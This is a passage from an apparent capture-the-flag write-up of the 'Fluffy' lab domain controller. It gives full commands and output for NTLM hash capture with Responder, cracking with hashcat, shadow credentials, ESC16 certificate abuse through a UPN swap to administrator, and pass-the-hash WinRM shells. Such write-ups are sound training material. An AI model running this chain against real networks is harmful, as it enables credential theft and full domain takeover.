oxdf@hacky$ sudo uv run /opt/Responder/Responder.py -I tun0
...[snip]...
I’ll upload the exploit to the SMB share:
smb: \> put exploit.zip
putting file exploit.zip as \exploit.zip (0.8 kb/s) (average 0.9 kb/s)
smb: \> ls
. D 0 Thu May 22 03:12:06 2025
.. D 0 Thu May 22 03:12:06 2025
Everything-1.4.1.1026.x64 D 0 Fri Apr 18 15:08:44 2025
Everything-1.4.1.1026.x64.zip A 1827464 Fri Apr 18 15:04:05 2025
exploit.zip A 316 Thu May 22 03:12:07 2025
KeePass-2.58 D 0 Fri Apr 18 15:08:38 2025
KeePass-2.58.zip A 3225346 Fri Apr 18 15:03:17 2025
Upgrade_Notice.pdf A 169963 Sat May 17 14:31:07 2025
5842943 blocks of size 4096. 1688505 blocks available
Less than a minute later, it’s been extracted:
smb: \> ls
. D 0 Thu May 22 03:12:29 2025
.. D 0 Thu May 22 03:12:29 2025
Everything-1.4.1.1026.x64 D 0 Fri Apr 18 15:08:44 2025
Everything-1.4.1.1026.x64.zip A 1827464 Fri Apr 18 15:04:05 2025
exploit D 0 Thu May 22 03:12:30 2025
exploit.zip A 316 Thu May 22 03:12:07 2025
KeePass-2.58 D 0 Fri Apr 18 15:08:38 2025
KeePass-2.58.zip A 3225346 Fri Apr 18 15:03:17 2025
Upgrade_Notice.pdf A 169963 Sat May 17 14:31:07 2025
5842943 blocks of size 4096. 1688405 blocks available
And then there’s contact at Responder from Fluffy:
[SMB] NTLMv2-SSP Client : 10.10.11.69
[SMB] NTLMv2-SSP Username : FLUFFY\p.agila
[SMB] NTLMv2-SSP Hash : p.agila::FLUFFY:f67da47ac52b4d7b:143C3425DC8AC6BFEF42B719CA41C173:01010000000000008057D628C7CADB012A238DF04572E5670000000002000800510050003300320001001E00570049004E002D003300510030005A004F005400340045004A004A00300004003400570049004E002D003300510030005A004F005400340045004A004A0030002E0051005000330032002E004C004F00430041004C000300140051005000330032002E004C004F00430041004C000500140051005000330032002E004C004F00430041004C00070008008057D628C7CADB010600040002000000080030003000000000000000010000000020000028FE1C4585CB6A70254F0F619A4728E9E5CC246FDF1BF22B25ACE1C6B05FA9F60A0010000000000000000000000000000000000009001E0063006900660073002F00310030002E00310030002E00310034002E0036000000000000000000
[*] Skipping previously captured hash for FLUFFY\p.agila
[*] Skipping previously captured hash for FLUFFY\p.agila
[*] Skipping previously captured hash for FLUFFY\p.agila
[*] Skipping previously captured hash for FLUFFY\p.agila
[*] Skipping previously captured hash for FLUFFY\p.agila
[*] Skipping previously captured hash for FLUFFY\p.agila
Crack Hash
hashcat
This hash is a Net-NTLMv2 hash. It’s actually not a hash at all, but a cryptographic challenge and response. Unlike a NTLM hash, a Net-NTLMv2 has cannot be passed as a form of authentication. It can be relayed or cracked. Given that there’s only one host here, and typically it doesn’t work to relay to the originating host, I’ll try cracking.
I’ll have the “hash” into a file, and pass it to hashcat. hashcat can identify the format automatically and cracks it in seconds:
$ hashcat p.agila.hash /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt
hashcat (v6.2.6) starting in autodetect mode
...[snip]...
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
5600 | NetNTLMv2 | Network Protocol
...[snip]...
P.AGILA::FLUFFY:f67da47ac52b4d7b:143c3425dc8ac6bfef42b719ca41c173:01010000000000008057d628c7cadb012a238df04572e5670000000002000800510050003300320001001e00570049004e002d003300510030005a004f005400340045004a004a00300004003400570049004e002d003300510030005a004f005400340045004a004a0030002e0051005000330032002e004c004f00430041004c000300140051005000330032002e004c004f00430041004c000500140051005000330032002e004c004f00430041004c00070008008057d628c7cadb010600040002000000080030003000000000000000010000000020000028fe1c4585cb6a70254f0f619a4728e9e5cc246fdf1bf22b25ace1c6b05fa9f60a0010000000000000000000000000000000000009001e0063006900660073002f00310030002e00310030002e00310034002e0036000000000000000000:prometheusx-303
...[snip]...
Verification
I’ll make sure this password works:
oxdf@hacky$ netexec smb dc01.fluffy.htb -u p.agila -p 'prometheusx-303'
SMB 10.10.11.69 445 DC01 Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:fluffy.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.69 445 DC01 [+] fluffy.htb\p.agila:prometheusx-303
It doesn’t work for WinRM:
oxdf@hacky$ netexec winrm dc01.fluffy.htb -u p.agila -p 'prometheusx-303'
WINRM 10.10.11.69 5985 DC01 Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:fluffy.htb)
WINRM 10.10.11.69 5985 DC01 [-] fluffy.htb\p.agila:prometheusx-303
Shell as winrm_svc
Enumeration
I’ll mark p.agila owned in Bloodhound, and look at their outbound object control:

Their being a member of Service Account Managers gives them GenericAll over the Service Accounts group. Clicking on that group and looking at its outbound control, it has GenericWrite over three accounts:

winrm_svc is a member of the Remote Management Users group:

I could also see this all at once by going to the Cypher tab in Bloodhound, clicking the folder icon to open the pre-built queries, and selecting “Shortest paths from Owned objects”:

I’ll explore ca_svc later, but first I’m going to winrm_svc.
Recover NTLM for winrm_svc
Add p.agila to Service Accounts
I’ll start by adding the p.agila user to the Service Accounts group. This is easily done with multiple different tools. I’ll use BloodyAD:
oxdf@hacky$ bloodyAD -u p.agila -p prometheusx-303 -d fluffy.htb --host dc01.fluffy.htb add groupMember 'service accounts' p.agila
[+] p.agila added to service accounts
Shadow Credential
Now p.agila should have GenericWrite over winrm_svc. With GenericWrite over a user, I can targeted Kerberoast (give the user a SPN, get a hash, and try to break it to get their password), change their password, or add a shadow credential. I’ll go for the shadow credential using certipy:
oxdf@hacky$ certipy shadow auto -u p.agila@fluffy.htb -p prometheusx-303 -account winrm_svc
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'winrm_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'ce14ad2d-fb9d-1e9b-9fdb-a3aac3abbebd'
[*] Adding Key Credential with device ID 'ce14ad2d-fb9d-1e9b-9fdb-a3aac3abbebd' to the Key Credentials for 'winrm_svc'
[*] Successfully added Key Credential with device ID 'ce14ad2d-fb9d-1e9b-9fdb-a3aac3abbebd' to the Key Credentials for 'winrm_svc'
[*] Authenticating as 'winrm_svc' with the certificate
[*] Using principal: winrm_svc@fluffy.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'winrm_svc.ccache'
[*] Trying to retrieve NT hash for 'winrm_svc'
[*] Restoring the old Key Credentials for 'winrm_svc'
[*] Successfully restored the old Key Credentials for 'winrm_svc'
[*] NT hash for 'winrm_svc': 33bd09dcd697600edf6b3a7af4875767
This command both returns a Kerberos TGT which I can use to authenticate, and the NTLM hash for the account.
I’ll grab the same for ca_svc:
oxdf@hacky$ certipy shadow auto -u p.agila@fluffy.htb -p prometheusx-303 -account ca_svc
...[snip]...
[*] Saved credential cache to 'ca_svc.ccache'
...[snip]...
[*] NT hash for 'ca_svc': ca0f4f9e9eb8a092addf53bb03fc98c8
WinRM
With the NTLM hash, I can get a WinRM session using evil-winrm-py:
oxdf@hacky$ evil-winrm-py -i dc01.fluffy.htb -u winrm_svc -H 33bd09dcd697600edf6b3a7af4875767
▘▜ ▘
█▌▌▌▌▐ ▄▖▌▌▌▌▛▌▛▘▛▛▌▄▖▛▌▌▌
▙▖▚▘▌▐▖ ▚▚▘▌▌▌▌ ▌▌▌ ▙▌▙▌
▌ ▄▌ v0.0.8
[*] Connecting to dc01.fluffy.htb:5985 as winrm_svc
evil-winrm-py PS C:\Users\winrm_svc\Documents>
And user.txt:
evil-winrm-py PS C:\Users\winrm_svc\desktop> cat user.txt
e3f68cd8************************
Shell as Administrator
Enumeration
Bloodhound
Members of the Service Accounts group have GenericWrite over the ca_svc user, who is a member of the Cert Publishers Group which is a member of the Denied RODC Password Replication Group.

The Denied RODC Password Replication Group is a well known group that prevents passwords of its members from being cached on Read-Only Domain Controllers (RODCs). This membership doesn’t reveal an exploitation path, but it does show that this is a valuable group.
ADCS
The name of the user and the group are great hints to look at ADCS. I’ll use certipy to look for vulnerabilities:
oxdf@hacky$ certipy find -u ca_svc@fluffy.htb -hashes ca0f4f9e9eb8a092addf53bb03fc98c8 -vulnerable -stdout
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 11 enabled certificate templates
[*] Finding issuance policies
[*] Found 14 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'fluffy-DC01-CA' via RRP
[*] Successfully retrieved CA configuration for 'fluffy-DC01-CA'
[*] Checking web enrollment for CA 'fluffy-DC01-CA' @ 'DC01.fluffy.htb'
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[*] Enumeration output:
Certificate Authorities
0
CA Name : fluffy-DC01-CA
DNS Name : DC01.fluffy.htb
Certificate Subject : CN=fluffy-DC01-CA, DC=fluffy, DC=htb
Certificate Serial Number : 3670C4A715B864BB497F7CD72119B6F5
Certificate Validity Start : 2025-04-17 16:00:16+00:00
Certificate Validity End : 3024-04-17 16:11:16+00:00
Web Enrollment
HTTP
Enabled : False
HTTPS
Enabled : False
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Active Policy : CertificateAuthority_MicrosoftDefault.Policy
Disabled Extensions : 1.3.6.1.4.1.311.25.2
Permissions
Owner : FLUFFY.HTB\Administrators
Access Rights
ManageCa : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
FLUFFY.HTB\Administrators
ManageCertificates : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
FLUFFY.HTB\Administrators
Enroll : FLUFFY.HTB\Cert Publishers
[!] Vulnerabilities
ESC16 : Security Extension is disabled.
[*] Remarks
ESC16 : Other prerequisites may be required for this to be exploitable. See the wiki for more details.
Certificate Templates : [!] Could not find any certificate templates
The output looks similar to what I ran it previously, but this time it’s calling out ESC16. It’s important to note that ESC16 was only added to certipy in this commit, less than two weeks before Fluffy released, so it’s important to make sure certipy is updated (when I first ran, my version 4.8.2 didn’t find anything - only after uv tool upgrade certipy did it find it).
Members of Cert Publishers can Enroll in any certificate generated by the CA.
ESC16
Background
The certipy Wiki has a nice section on ESC16, which occurs when the CA itself is globally configured to disable the inclusion of the szOID_NTDS_CA_SECURITY_EXT security extension for all certificates it issues. This extension is responsible for “strong certificate mapping”, and without it, I can modify a user such that it can get an certificate as any user.
With GenericWrite over an account, I’ll change it’s user principal name (UPN) to the target account’s username (such as administrator). Then I’ll request a certificate as the controlled user, and when it sees the UPN of the target, it will return a certificate with that name in it, allowing me to authenticate as that target user.
Update UPN
I have hashes for multiple members of the service accounts group, and each has GenericWrite over the others. The ca_svc account, because it’s in Cert Publishers, is able to enroll in any certificate. I’ll work from winrm_svc and modify ca_svc, following the steps laid out in the wiki. To start, ca_svc has the following attributes:
oxdf@hacky$ certipy account -u winrm_svc@fluffy.htb -hashes 33bd09dcd697600edf6b3a7af4875767 -user ca_svc read
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Reading attributes for 'ca_svc':
cn : certificate authority service
distinguishedName : CN=certificate authority service,CN=Users,DC=fluffy,DC=htb
name : certificate authority service
objectSid : S-1-5-21-497550768-2797716248-2627064577-1103
sAMAccountName : ca_svc
servicePrincipalName : ADCS/ca.fluffy.htb
userPrincipalName : ca_svc@fluffy.htb
userAccountControl : 66048
whenCreated : 2025-04-17T16:07:50+00:00
whenChanged : 2025-05-22T04:19:48+00:00
Specifically, the UPN is “ca_svc@fluffy.htb”.
I’ll update that to “administrator”:
oxdf@hacky$ certipy account -u winrm_svc@fluffy.htb -hashes 33bd09dcd697600edf6b3a7af4875767 -user ca_svc -upn administrator update
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Updating user 'ca_svc':
userPrincipalName : administrator
[*] Successfully updated 'ca_svc'
oxdf@hacky$ certipy account -u winrm_svc@fluffy.htb -hashes 33bd09dcd697600edf6b3a7af4875767 -user ca_svc read
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Reading attributes for 'ca_svc':
cn : certificate authority service
distinguishedName : CN=certificate authority service,CN=Users,DC=fluffy,DC=htb
name : certificate authority service
objectSid : S-1-5-21-497550768-2797716248-2627064577-1103
sAMAccountName : ca_svc
servicePrincipalName : ADCS/ca.fluffy.htb
userPrincipalName : administrator
userAccountControl : 66048
whenCreated : 2025-04-17T16:07:50+00:00
whenChanged : 2025-05-22T07:17:25+00:00
Request Certificate
Now I need to request a certificate as ca_svc:
oxdf@hacky$ certipy req -u ca_svc -hashes ca0f4f9e9eb8a092addf53bb03fc98c8 -dc-ip 10.10.11.69 -target dc01.fluffy.htb -ca fluffy-DC01-CA -template User
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 18
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
If the security extension had been in place, it would not trust this mismatched UPN. But without it, it will return a certificate with a UPN of administrator.
Now I can clean up and set the UPN back to what it was:
oxdf@hacky$ certipy account -u winrm_svc@fluffy.htb -hashes 33bd09dcd697600edf6b3a7af4875767 -user ca_svc -upn ca_svc@fluffy.htb update
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Updating user 'ca_svc':
userPrincipalName : ca_svc@fluffy.htb
[*] Successfully updated 'ca_svc'
Request Auth
With the certificate, I’ll use certipy auth to get a ticket and NTLM:
oxdf@hacky$ certipy auth -dc-ip 10.10.11.69 -pfx administrator.pfx -u administrator -domain fluffy.htb
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: 'administrator'
[*] Using principal: 'administrator@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@fluffy.htb': aad3b435b51404eeaad3b435b51404ee:8da83a3fa618b6e3a00e93f676c92a6e
Shell
I’ll use that hash to get a WinRM shell:
oxdf@hacky$ evil-winrm-py -i dc01.fluffy.htb -u administrator -H 8da83a3fa618b6e3a00e93f676c92a6e
▘▜ ▘
█▌▌▌▌▐ ▄▖▌▌▌▌▛▌▛▘▛▛▌▄▖▛▌▌▌
▙▖▚▘▌▐▖ ▚▚▘▌▌▌▌ ▌▌▌ ▙▌▙▌
▌ ▄▌ v0.0.8
[*] Connecting to dc01.fluffy.htb:5985 as administrator
evil-winrm-py PS C:\Users\Administrator\Documents>
And root.txt:
evil-winrm-py PS C:\Users\Administrator\desktop> cat root.txt
c3a85f56************************